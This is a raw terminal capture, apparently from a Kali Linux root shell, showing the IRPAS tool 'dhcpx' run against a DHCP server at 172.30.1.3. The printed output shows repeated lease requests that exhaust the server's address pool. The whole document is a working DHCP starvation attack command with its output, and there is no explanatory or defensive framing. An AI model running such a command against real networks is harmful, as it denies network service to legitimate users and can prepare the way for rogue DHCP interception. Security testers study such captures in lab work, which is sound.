 root@kali:~# dhcpx -v -i eth0 -A -t 10 -D 172.30.1.3
DHCPx $Revision: 1.4 $
(c) 2k++ FX <fx@phenoelit.de>
Phenoelit (http://www.phenoelit.de)
IRPAS build XXXIX
Scan/attack destination is 172.30.1.3
discovery will run for 10 seconds
ARP will run for 3 seconds
ARPing for destination address ...
Discovering DHCP servers ...
Added server 172.30.1.3
Entering main loop ... (press CTRL-C to finish)
Requesting new lease from server 172.30.1.3
..ooo0000ooo..
Updated lease 172.30.1.97 from server 172.30.1.3
Requesting new lease from server 172.30.1.3
..ooo0000ooo..
Updated lease 172.30.1.97 from server 172.30.1.3
Updated lease 172.30.1.98 from server 172.30.1.3
Requesting new lease from server 172.30.1.3
..ooo0000ooo..
Updated lease 172.30.1.99 from server 172.30.1.3
Updated lease 172.30.1.98 from server 172.30.1.3
Requesting new lease from server 172.30.1.3
..ooo0000ooo..
..ooo0000ooo..
Updated lease 172.30.1.100 from server 172.30.1.3
Updated lease 172.30.1.99 from server 172.30.1.3
Requesting new lease from server 172.30.1.3
..ooo0000ooo..
Updated lease 172.30.1.100 from server 172.30.1.3